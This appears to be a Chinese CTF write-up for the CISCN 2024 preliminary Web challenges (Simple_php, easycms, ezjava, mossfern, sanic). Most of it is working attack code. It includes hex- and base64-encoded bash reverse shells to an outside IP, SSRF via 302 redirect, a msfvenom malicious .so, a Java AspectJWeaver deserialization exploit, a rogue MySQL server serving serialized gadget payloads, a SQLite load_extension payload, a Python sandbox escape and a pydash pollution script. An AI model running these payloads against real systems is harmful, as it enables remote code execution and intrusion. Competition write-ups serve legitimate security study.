【Web】CISCN 2024初赛 题解(全)
目录
Simple_php
easycms
easycms_revenge
ezjava
mossfern
sanic
Simple_php
用php -r进行php代码执行
因为ban了引号,考虑hex2bin,将数字转为字符串
php -r eval(hex2bin(16进制));

注意下面这段报错,因为加不了引号,开头是数字的话,就会将类型识别为数字,若后续出现了字符串就会报错

用substr来截一下,从而将类型转换为字符串

cmd=php -r $a=substr(Z62617368202d63202262617368202d69203e26202f6465762f7463702f3132342e3232322e3133362e33332f3133333720303e263122,1);system(hex2bin($a));反弹shell后进行当前目录的查找
flag不在web目录下
![]()
去查数据库拿到flag
easycms

提示打SSRF
https://m.xunruicms.com/bug/

在$thumb处传入url即可访问

不能直接传127.0.0.1,打302

?s=api&c=api&m=qrcode&text=xxx&size=1024&level=1&thumb=http://124.222.136.33:1338/302.php
302.php

反弹shell

根目录下./readflag
easycms_revenge
和上题一样,改一下302.php的内容
GIF89a 
这里注意细节,靶机发了两次请求,第一次我们就返回一个正常的图片,第二次请求就发一个302,php代码块要用html标签包裹

ezjava
/app/BOOT-INF/lib下删了jackson,不然就能直接打POJONode

依赖里有AspectJWeaver,打任意文件写入
【Web】浅聊Java反序列化之AspectJWeaver——任意文件写入-CSDN博客

后续还可以配合sqlite加载恶意so文件
JavaSec/9.JDBC Attack/SQLite/index.md at main · Y4tacker/JavaSec · GitHub
然后AJ链子的入口要调用map.put
自定义类UserBean#readObject就可以配合利用
 最终思路就是先mysql打入恶意反序列化数据写入so文件,再sqlite加载恶意so文件
生成恶意so文件
msfvenom -p linux/x64/exec CMD='echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIyLjEzNi4zMy8xMzM3IDA+JjEi|base64 -d|bash' -f elf-so -o evil.so
将生成的恶意序列化数据写入output.ser
package com.example.jdbctest.exp; import com.example.jdbctest.bean.UserBean; import java.io.ByteArrayOutputStream; import java.io.FileOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Constructor; import java.nio.file.Files; import java.nio.file.Path; import java.nio.file.Paths; import java.util.Base64; public class EXP { // 获取指定类的第一个构造函数,并设置为可访问 public static Constructor getCtor(final String name) throws Exception { final Constructor ctor = Class.forName(name).getDeclaredConstructors()[0]; ctor.setAccessible(true); return ctor; } // 创建一个UserBean对象,将evil.so的内容Base64编码后存入UserBean中 public static Object getObject() throws Exception { String filename = "../../../../../../../../../../../../tmp/evil.so"; // 路径指向/tmp/evil.so Path filePath = Paths.get("C:\\Users\\21135\\Desktop\\ciscnjava\\src\\main\\java\\com\\example\\jdbctest\\exp\\evil.so"); // 假设evil.so位于当前目录 byte[] fileBytes = Files.readAllBytes(filePath); // 读取文件字节 String content = Base64.getEncoder().encodeToString(fileBytes); // 将文件内容Base64编码 UserBean bean = new UserBean(filename, content); // 创建UserBean实例 Constructor ctor = getCtor("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap"); Object simpleCache = ctor.newInstance(".", 12); // 实例化一个SimpleCache对象 bean.setObj(simpleCache); // 将SimpleCache对象设置为UserBean的obj属性 return bean; } // 序列化一个对象到字节数组 public static byte[] serialize(Object object) throws Exception { ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(object); oos.close(); return baos.toByteArray(); } // 主函数,序列化对象并将其写入文件 public static void main(String[] args) throws Exception { byte[] serialized = serialize(getObject()); // 序列化对象 String fileName = "output.ser"; // 输出文件名 // 使用FileOutputStream将字节数据写入文件 FileOutputStream fos = new FileOutputStream(fileName); fos.write(serialized); fos.close(); // 关闭文件输出流 } }起一个恶意mysql服务,回包为恶意序列化数据
import socket import binascii import os greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400" response_ok_data="0700000200000002000000" def receive_data(conn): data = conn.recv(1024) print("[*] Receiveing the package : {}".format(data)) return str(data).lower() def send_data(conn,data): print("[*] Sending the package : {}".format(data)) conn.send(binascii.a2b_hex(data)) def get_payload_content(): file= r'output.ser' if os.path.isfile(file): with open(file, 'rb') as f: payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8') print("open successs") else: print("open false") #calc payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878' return payload_content # 主要逻辑 def run(): while 1: conn, addr = sk.accept() print("Connection come from {}:{}".format(addr[0],addr[1])) # 1.先发送第一个 问候报文 send_data(conn,greeting_data) while True: # 登录认证过程模拟 1.客户端发送request login报文 2.服务端响应response_ok receive_data(conn) send_data(conn,response_ok_data) #其他过程 data=receive_data(conn) #查询一些配置信息,其中会发送自己的 版本号 if "session.auto_increment_increment" in data: _payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000' send_data(conn,_payload) data=receive_data(conn) elif "show warnings" in data: _payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000' send_data(conn, _payload) data = receive_data(conn) if "set names" in data: send_data(conn, response_ok_data) data = receive_data(conn) if "set character_set_results" in data: send_data(conn, response_ok_data) data = receive_data(conn) if "show session status" in data: mysql_data = '0100000102' mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000' mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000' # 为什么我加了EOF Packet 就无法正常运行呢?? # //获取payload payload_content=get_payload_content() # //计算payload长度 payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4) payload_length_hex = payload_length[2:4] + payload_length[0:2] # //计算数据包长度 data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6) data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2] mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex mysql_data += str(payload_content) mysql_data += '07000005fe000022000100' send_data(conn, mysql_data) data = receive_data(conn) if "show warnings" in data: payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000' send_data(conn, payload) break 先利用mysql打AJ链子,写入恶意so文件
{ "type":"1", "url":"jdbc:mysql://124.222.136.33:3309/a?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" }
再打sqlite,指定tableName,加载写入的恶意so文件,反弹shell
{ "type":"3", "tableName":"(select (load_extension(\"/tmp/evil.so\")));", "url":"jdbc:sqlite:file:/tmp/db?enable_load_extension=true" } 
根目录下拿到flag

mossfern
考的python栈帧沙箱逃逸,获取到外部的栈帧,就可以用f_globals去获取沙箱外的全局变量
Python利用栈帧沙箱逃逸
python栈帧沙箱逃逸 - Zer0peach can't think
最后注意要将获取的变量元组转字符串,再用逗号分隔,依次输出,从而绕过seed

def getflag(): def f(): yield g.gi_frame.f_back g = f() frame=[x for x in g][0] gattr = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_'] code = frame.f_back.f_back.f_back.f_code dir = gattr.dir str = gattr.str print(dir(code)) for i in str(code.co_consts): print(i,end=",") getflag()sanic
sanic 是一个类似flask的web框架
扫目录

访问./src
from sanic import Sanic from sanic.response import text, html from sanic_session import Session import pydash # pydash==5.1.2 class Pollute: def __init__(self): pass app = Sanic(__name__) app.static("/static/", "./static/") Session(app) @app.route('/', methods=['GET', 'POST']) async def index(request): return html(open('static/index.html').read()) @app.route("/login") async def login(request): user = request.cookies.get("user") if user.lower() == 'adm;n': request.ctx.session['admin'] = True return text("login success") return text("login fail") @app.route("/src") async def src(request): return text(open(__file__).read()) @app.route("/admin", methods=['GET', 'POST']) async def admin(request): if request.ctx.session.get('admin') == True: key = request.json['key'] value = request.json['value'] if key and value and type(key) is str and '_.' not in key: pollute = Pollute() pydash.set_(pollute, key, value) return text("success") else: return text("forbidden") return text("forbidden") if __name__ == '__main__': app.run(host='0.0.0.0') sanic可以通过用八进制adm\073n绕过cookie
COOKIE_NAME_RESERVED_CHARS = re.compile(
     '[\x00-\x1F\x7F-\xFF()<>@,;:\\\\"/[\\]?={} \x09]'
 )
 OCTAL_PATTERN = re.compile(r"\\[0-3][0-7][0-7]")
 QUOTE_PATTERN = re.compile(r"[\\].")
在绕过admin后可以打pydash原型链污染,waf掉了_.

pydash有这样一段处理
def to_path_tokens(value): """Parse `value` into :class:`PathToken` objects.""" if pyd.is_string(value) and ("." in value or "[" in value): # Since we can't tell whether a bare number is supposed to be dict key or a list index, we # support a special syntax where any string-integer surrounded by brackets is treated as a # list index and converted to an integer. keys = [ PathToken(int(key[1:-1]), default_factory=list) if RE_PATH_LIST_INDEX.match(key) else PathToken(unescape_path_key(key), default_factory=dict) for key in filter(None, RE_PATH_KEY_DELIM.split(value)) ] elif pyd.is_string(value) or pyd.is_number(value): keys = [PathToken(value, default_factory=dict)] elif value is UNSET: keys = [] else: keys = value return keys def unescape_path_key(key): """Unescape path key.""" key = key.replace(r"\\", "\\") key = key.replace(r"\.", r".") return key这段代码主要包含了两个函数,
to_path_tokens和unescape_path_key,用于解析和处理数据结构路径的表达式。这些函数可能是用于操作如 JSON 或嵌套字典这样的复杂数据结构。下面是对这两个函数的总结:1.
to_path_tokens函数
- 目的:将输入的
value转换为PathToken对象的列表,这些对象表示数据结构中的路径点。- 处理逻辑:
- 对字符串形式的路径进行分解,处理点(
.)和方括号([)来区分不同的路径段。- 根据路径段的内容,区分处理为列表索引或字典键。
- 对特定字符串进行类型转换(如字符串形式的数字转为整数索引)。
- 使用正则表达式帮助分割和识别路径中的关键部分。
2.
unescape_path_key函数
- 目的:处理路径键中的转义字符,将转义序列转换为对应的实际字符。
- 实现细节:
- 替换路径键中的双反斜杠 (
\\) 为单反斜杠 (\)。- 替换路径键中的转义点 (
\.) 为点 (.)。

给出脚本:
import requests url = 'http://a053bd54-eb02-452c-af3f-299070f3fd84.challenge.ctf.show' s = requests.Session() s.cookies.update({ 'user': '"adm\\073n"' }) s.get(url + '/login') # 开启目录浏览 # data = {"key": "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\.static.handler.keywords.directory_handler.directory_view", "value": True} # 污染目录路径 # data = {"key": "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\.static.handler.keywords.directory_handler.directory._parts", "value": ['/']} # r = s.post(url + '/admin', json=data) # print(r.text) # 获取flag路径 # r = s.get(url + '/static/') # print(r.text) #污染__file__,读取flag # data = {"key": "__class__\\\\.__init__\\\\.__globals__\\\\.__file__", "value": "/24bcbd0192e591d6ded1_flag"} # r = s.post(url + '/admin', json=data) # print(r.text) # print(s.get(url + '/src').text)